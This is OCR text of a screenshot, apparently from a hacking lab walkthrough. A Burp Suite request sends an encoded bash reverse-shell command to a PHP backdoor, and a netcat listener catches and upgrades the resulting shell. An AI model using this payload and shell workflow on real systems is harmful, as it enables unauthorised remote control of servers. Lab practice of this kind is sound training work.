 1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /Backdoor/php-backdoor.php HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 184
11
12 password=newpassword&cmd=%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%2e%31%30%30%2f%34%34%34%20%30%3e%26%31%22%0a
root@kali: /home/administrador
(root㉿kali)-[/home/administrador]
# nc -nlvp 444
listening on [any] 444 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.12] 33582
bash: cannot set terminal process group (422): Inappropriate ioctl for device
bash: no job control in this shell
www-data@backdoor:/var/www/html/Backdoor$ script /dev/null -c /bin/bash
script /dev/null -c /bin/bash
Script started, output log file is '/dev/null'.
www-data@backdoor:/var/www/html/Backdoor$ ^Z
zsh: suspended nc -nlvp 444
(root㉿kali)-[/home/administrador]
# stty raw -echo; fg
[1] + continued nc -nlvp 444
reset xterm